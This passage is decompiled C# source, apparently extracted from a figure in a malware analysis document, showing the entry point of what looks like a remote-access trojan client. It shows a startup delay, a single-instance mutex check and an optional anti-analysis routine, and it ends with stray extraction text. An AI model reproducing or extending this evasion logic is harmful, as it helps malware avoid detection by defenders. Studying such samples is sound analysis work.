 1 using System;
2 using System.Threading;
3 using Client.Connection;
4 using Client.Helper;
5 using Client.Install;
6
7 namespace Client
8 {
9 // Token: 0x02000002 RID: 2
10 public class Program
11 {
12 // Token: 0x06000001 RID: 1 RVA: 0x00002608 File Offset: 0x00002608
13 public static void Main()
14 {
15 for (int i = 0; i < Convert.ToInt32(Settings.Delay); i++)
16 {
17 Thread.Sleep(1000);
18 }
19 if (!Settings.InitializeSettings())
20 {
21 Environment.Exit(0);
22 }
23 try
24 {
25 if (!MutexControl.CreateMutex())
26 {
27 Environment.Exit(0);
28 }
29 if (Convert.ToBoolean(Settings.Anti))
30 {
31 Anti_Analysis.RunAntiAnalysis();
32 }
00 %
Modules